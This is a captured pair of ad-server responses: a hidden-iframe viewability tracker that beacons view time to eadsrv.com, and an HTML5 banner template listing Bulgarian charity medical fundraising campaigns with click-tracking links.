request_url: https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=y3LXXUmyanKrM8J994ZaP-1zY473ZfaMEmTp-0ZT9HWqXgP9701D8d8xAhpEUE1PYxxfokV3vocVNG35lvoM4aEKC-YhZmbmQjApbiR_S5KozPTMtcCEGm85tsiY__XurTbOsoWPN4ED3WKLL98h9PhVXPYsere129wh07wVpwb4UPpl7qI5Uq9ppeO5ITWXDgWEuMxkpHI6yTdnrOV6SCJZdVXz-Dev2vb4VsyvCiw,
body_size: 1984
content:
<!DOCTYPE html>
<html>
<head>
<meta charset='UTF-8'>
<title></title>
<style>
  html {
    box-sizing: border-box;
  }
  *,
  *:before,
  *:after {
    box-sizing:inherit;
  }
  html,
  body {
    height: 100%;
    overflow: hidden;
    padding: 0;
    margin: 0;
  }
  iframe {
    position: absolute;
    width: 1px;
    height: 1px;
    border: 0 none;
    pointer-events: none;
    user-select: none;
    overflow: hidden;
    z-index: 1;
    opacity: 0;
  }
</style>
</head>
<body>
  <script>
    (function (rAF) {
      const w = 336
      const h = 280
      const wTenth = (w / 10)
      const hTenth = (h / 10)
      const pxPattern = [
        [1, 1],
        [wTenth    , hTenth    ],
        [wTenth * 2, hTenth * 2],
        [wTenth * 3, hTenth * 3],
        [wTenth * 4, hTenth * 4],
        [wTenth * 5, hTenth * 5],
        [wTenth * 6, hTenth * 6],
        [wTenth * 7, hTenth * 7],
        [wTenth * 8, hTenth * 8],
        [wTenth * 9, hTenth * 9],
        [w, h],

        [1, h],
        [wTenth    , hTenth * 9],
        [wTenth * 2, hTenth * 8],
        [wTenth * 3, hTenth * 7],
        [wTenth * 4, hTenth * 6],
        [wTenth * 6, hTenth * 4],
        [wTenth * 7, hTenth * 3],
        [wTenth * 8, hTenth * 2],
        [wTenth * 9, hTenth    ],
        [w, 1],

        [wTenth * 5, 1],
        [1, hTenth * 5],
        [w, hTenth * 5],
        [wTenth * 5, h],
      ]

      const timeInViewTimerBreakpoints = ([1,2,3,4,5,10,20,30,60]).reduce(function (all, breakpoint, index) {
        all.push(breakpoint * 1000)

        return all
      }, [])

      pxPattern.forEach(function (x, id) {
        const px = document.createElement('iframe')
        px.style.top = Math.floor(x[1] - 1) + 'px'
        px.style.left = Math.floor(x[0] - 1) + 'px'

        px.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
        px.setAttribute('scrolling', 'no')
        px.setAttribute('frameborder', 0)
        px.setAttribute('hspace', 0)
        px.setAttribute('vspace', 0)
        px.setAttribute('marginwidth', 0)
        px.setAttribute('marginheight', 0)

        px.addEventListener('load', function(event) {
          const script = px.contentDocument.createElement('script')
          script.appendChild(px.contentDocument.createTextNode(`
  let timestampLast = 0
  window.px = {
    id: ${id},
    fps: 1,
    count: 0,
  }
  function tick(timestampCurrent) {
    px.fps = Math.ceil(1000 / (timestampCurrent - timestampLast))
    px.count += 1
    timestampLast = timestampCurrent

    requestAnimationFrame(tick)
  }
  requestAnimationFrame(tick)
`))

          event.target.contentDocument.head.appendChild(script)
        })

        document.body.appendChild(px)
      })

      function isPixelVisible(pxCurrent, pxLast) {
        if (pxLast.count < pxCurrent.count) {
          return true
        }

        return false
      }

      let activePx = {}

      let isViewed = false
      let isViewedTimer = null

      let prevTime = 0
      let cumulativeTimeInView = 0

      function step(timeNow) {
        const frames = document.querySelectorAll('iframe')
        frames.forEach(function (frame) {
          const px = frame.contentWindow.px

          if (! px
            || ! px.fps
            || px.fps < 40
            || px.count === 0
          ) {
            return
          }

          // add `count` property with 0
          if (! activePx.hasOwnProperty(px.id)) {
            activePx[px.id] = {
              count: 0,
            }
          }

          if (isPixelVisible(px, activePx[px.id])) {
            activePx[px.id] = Object.assign({}, px)
          } else {
            delete activePx[px.id]
            px.fps = 0
            px.count = 0
          }
        })
        // there are active pixels
        const activePixelsCount = Object.keys(activePx).length

        if (activePixelsCount > 0) {
          const percentage = Math.floor((activePixelsCount / pxPattern.length) * 100)

          inViewHandler(percentage)
          
          timeInViewHandler(percentage, timeNow)
        }

        prevTime = timeNow
        rAF(step)
      }

      function inViewHandler(percentageInView) {
        if (isViewedTimer) {
          if (percentageInView < 50) {
            clearTimeout(isViewedTimer)
            isViewedTimer = false
          }
        } else {
          if (! isViewed) {
            isViewedTimer = setTimeout(function () {
              isViewed = true
              sendRequest('//eadsrv.com/vitag.php?md5=[base64],')
            }, 1000)
          }
        }
      }

      function timeInViewHandler(percentageInView, timeNow) {
        if (percentageInView < 50          || ! timeInViewTimerBreakpoints[0]
        ) {
          return
        }

        cumulativeTimeInView += timeNow - prevTime
        if (cumulativeTimeInView >= timeInViewTimerBreakpoints[0]) {
            sendRequest('//eadsrv.com/tiview.php?tiv=' + timeInViewTimerBreakpoints.shift() / 1000 + '&md5=[base64],')
        }
      }

      function sendRequest(uri) {
        var sender = new Image()
        sender.style.width = '1px'
        sender.style.height = '1px'
        sender.onerror = function () {
          document.body.removeChild(sender)
        }
        sender.src = uri
        document.body.appendChild(sender)
      }

      rAF(step)
    }(requestAnimationFrame))
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=QwyAr0syTKzwlzzgGIMszGCQ4ZF7MV06b8OcIaSqlRlYoeaRiLqG_8cUkimDF5fKOI2Ffc6VfiWhk5nubA2yEuuRbF_LiyyAcwYy4cUNppwUxwsXAtkod7cNoJT-LrgTQaoKj0uXbXtCCG4ND8nISF7LLh8OWe64Gx0zcxLI7jkhMdwUEnC0TLmlMxqdHyU0EKlN2Z4VAxm_0_M6B_CAO4043z73EhOOmKzn-HozshAtFkgjWsw5sTUr0uwrfUw0f3GN5xZ7W8EeiWoQqSIyL3YzLsoThVPTqDuGM6Jr6hjenangXfi24y1aIcymI1ufFsdTOdamPaCHTy3Z3eMsDfDRoiDd0UX1gMo971A30h2Y3kA6xz96-OxkC9JJv0MruS2KMFTmY6803w2RNzFrV25MlKnPzs7sxXyF9Ybv3gLZPNwtevWrzDL7ZDXNA9H_uK1bGhLkqU7WOG6Vb6A_TnNAMP3bGtm9xYDpcT5ER8YufrpVxgx7MZ6pNUbAUhj8mR91HQZbMc6_qo7HObX19MAlWMRKdS_sEp8tQ4eUUdeAv-X0PtmPyqraOUBxTSzuDnDdmXtI7Hhgh80bbxp24F3rk0Vx1H696jRY3O59g5zZS4azJKjT7Yo0Vbz0I84bxrF1pjnAFAoSYk3szJ6gNq3cOdFUKrkLzyfWkX8EgshWgaVmZGWogc5mNLkhtMM0KoKOHec77MHHZ380pzrHk00oBfyW4AInxvRx9QR_URTpKI5qXpBMe9sXSM1xOZDzMdEjOalyzMt6VqeLExGsv3L5nF3gd7mDX1btpbaLTfByu0xhFOh4WnXXhmLa0yvqWw7ALTrVNssnszSDKxLaExywFskOpSrYZUVE8Lnl83sI9OQhT9SqjQ,,
body_size: 8884
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124505/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=9FbsIYsFPNsZaMde55J7BfFh8M9KsFkmmAN4_MJTW1i7F6NJPe4dmfvMoB0Qqx3I6XuwwzHTBZ_phXKohnSqm43nFaq7lNQYQl9AUfGZzVTxFDSwxmLUvcssHwRl-3cGJvsU1jrNF4Um-j7krc48JQ,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '336px',
        bodyHeight: '280px',
        logoHeight: '30px',
        headerHeight: '140px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Дари',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_5368","id":"5368","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-galq-da-bade-do-dashterq-si\/ea-c0629f8a4ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5368.jpg?t=1769654022","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0413\u0430\u043b\u044f \u0434\u0430 \u0431\u044a\u0434\u0435 \u0434\u043e \u0434\u044a\u0449\u0435\u0440\u044f \u0441\u0438","description":"2026-03-27","brand":"537","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11857.77","raw_price":"11857.771","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_122","id":"122","url":"https:\/\/pavelandreev.org\/bg\/campaign\/shtastlivo-detstvo-za-malkata-vanesa\/ea-13b3a2df133f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/122.jpg?t=1769654049","additional_image":"","title":"\u0429\u0430\u0441\u0442\u043b\u0438\u0432\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0412\u0430\u043d\u0435\u0441\u0430","description":"2027-01-10","brand":"302","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"29818.67","raw_price":"29818.669444226","original_price":"80000.00","raw_original_price":"80000"},{"key":"271_3215","id":"3215","url":"https:\/\/pavelandreev.org\/bg\/campaign\/neka-pomognem-na-niya\/ea-7bfeefcaa24c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3215.jpg?t=1769653887","additional_image":"","title":"\u041d\u0435\u043a\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u041d\u0438\u044f","description":"2026-11-30","brand":"1034","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"45629.44","raw_price":"45629.439784","original_price":"59572.00","raw_original_price":"59572"},{"key":"271_11203","id":"11203","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-krasimira-da-se-izlekuva\/ea-ed4a19ab37b6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11203.jpg?t=1769481082","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440\u0430 \u0434\u0430 \u0441\u0435 \u0438\u0437\u043b\u0435\u043a\u0443\u0432\u0430","description":"2026-02-10","brand":"176","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3997.24","raw_price":"3997.244","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_4315","id":"4315","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-bebe-vasi\/ea-4e4a2f158d83","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4315.jpg?t=1769567469","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0431\u0435\u0431\u0435 \u0412\u0430\u0441\u0438","description":"2026-02-09","brand":"8527","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"328814.47","raw_price":"328814.46511","original_price":"360000.00","raw_original_price":"360000"},{"key":"271_11025","id":"11025","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-aksaycho-speshno\/ea-564416bf9f4a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11025.jpg?t=1769049096","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0410\u043a\u0441\u0430\u0439\u0447\u043e \u0421\u043f\u0435\u0448\u043d\u043e","description":"2026-02-15","brand":"3223","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"117753.94","raw_price":"117753.940696","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_11074","id":"11074","url":"https:\/\/pavelandreev.org\/bg\/campaign\/neka-pomognem-na-maya-v-borbata-s-raka\/ea-1d637033bb29","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/11074.jpg?t=1769394669","additional_image":"","title":"\u041d\u0435\u043a\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u041c\u0430\u044f \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0440\u0430\u043a\u0430","description":"2026-02-10","brand":"1466","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30505.18","raw_price":"30505.184091","original_price":"160000.00","raw_original_price":"160000"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1769654042","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3568","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"173159.39","raw_price":"173159.393","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_2381","id":"2381","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-rosi\/ea-271a1c722402","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2381.jpg?t=1769567614","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0420\u043e\u0441\u0438","description":"2026-02-28","brand":"695","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"20959.04","raw_price":"20959.038729","original_price":"40000.00","raw_original_price":"40000"},{"key":"271_3705","id":"3705","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-diana-da-prohodi\/ea-24711acb5fce","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3705.jpg?t=1769654004","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0430\u043d\u0430 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-04-01","brand":"205","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9282.35","raw_price":"9282.3495","original_price":"31346.00","raw_original_price":"31346"},{"key":"271_4387","id":"4387","url":"https:\/\/pavelandreev.org\/bg\/campaign\/shans-za-zivot-na-mixaela\/ea-9fa09a68b94e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4387.jpg?t=1769308330","additional_image":"","title":"\u0428\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u041c\u0438\u0445\u0430\u0435\u043b\u0430","description":"2026-02-28","brand":"133","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3280.01","raw_price":"3280.009","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_4142","id":"4142","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-ani\/ea-b34562699e4e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4142.jpg?t=1769653958","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0410\u043d\u0438","description":"2026-05-31","brand":"224","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7399.19","raw_price":"7399.19","original_price":"62500.00","raw_original_price":"62500"},{"key":"271_7726","id":"7726","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vilislav\/ea-62dd5282319c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7726.jpg?t=1769653990","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0438\u043b\u0438\u0441\u043b\u0430\u0432","description":"2026-02-08","brand":"1878","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"61867.43","raw_price":"61867.431173","original_price":"60000.00","raw_original_price":"60000"},{"key":"271_1636","id":"1636","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-krasi-da-prohodi\/ea-b7819ca0357c","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1636.jpg?t=1769654058","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u041a\u0440\u0430\u0441\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-02-03","brand":"50","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"1380.38","raw_price":"1380.3790892869","original_price":"35790.00","raw_original_price":"35790"},{"key":"271_7427","id":"7427","url":"https:\/\/pavelandreev.org\/bg\/campaign\/sans-za-nikola\/ea-2dfc97eee948","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7427.jpg?t=1769654052","additional_image":"","title":"\u0428\u0430\u043d\u0441 \u0437\u0430 \u041d\u0438\u043a\u043e\u043b\u0430","description":"2026-03-15","brand":"1062","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30086.28","raw_price":"30086.284","original_price":"59000.00","raw_original_price":"59000"},{"key":"271_1693","id":"1693","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkiq-slavi\/ea-9c5228fde841","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1693.jpg?t=1769654039","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0438\u044f \u0421\u043b\u0430\u0432\u0438","description":"2026-07-31","brand":"29","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"882.43","raw_price":"882.43","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_490","id":"490","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podari-zivot-na-bebe-bozidar\/ea-451727aeff90","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/490.jpg?t=1769481069","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0438 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0431\u0435\u0431\u0435 \u0411\u043e\u0436\u0438\u0434\u0430\u0440","description":"2026-09-11","brand":"6930","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"183016.94","raw_price":"183016.94275953","original_price":"198744.00","raw_original_price":"198744"},{"key":"271_811","id":"811","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-andrey\/ea-801ca1eaca97","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/811.jpg?t=1769653984","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0434\u0440\u0435\u0439","description":"2026-12-31","brand":"74","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9975.48","raw_price":"9975.4782324128","original_price":"9970.00","raw_original_price":"9970"},{"key":"271_10691","id":"10691","url":"https:\/\/pavelandreev.org\/bg\/campaign\/sama-s-dve-deca-i-nadejda-koqto-ne-iskam-da-ugasne\/ea-7b17b7c8610a","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10691.jpg?t=1769654030","additional_image":"","title":"\u0421\u0430\u043c\u0430. \u0421 \u0434\u0432\u0435 \u0434\u0435\u0446\u0430. \u0418 \u0441 \u043d\u0430\u0434\u0435\u0436\u0434\u0430, \u043a\u043e\u044f\u0442\u043e \u043d\u0435 \u0438\u0441\u043a\u0430\u043c \u0434\u0430 \u0443\u0433\u0430\u0441\u043d\u0435.","description":"2026-02-28","brand":"161","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13914.17","raw_price":"13914.174","original_price":"28280.00","raw_original_price":"28280"},{"key":"271_10313","id":"10313","url":"https:\/\/pavelandreev.org\/bg\/campaign\/transplantaciya-za-stefka\/ea-e086dc5f596b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10313.jpg?t=1769654045","additional_image":"","title":"\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u0437\u0430 \u0421\u0442\u0435\u0444\u043a\u0430","description":"2026-02-15","brand":"602","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"18902.48","raw_price":"18902.475762","original_price":"25000.00","raw_original_price":"25000"}]' // {{eaproducts-macro}} | 239
        // feed: 272 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 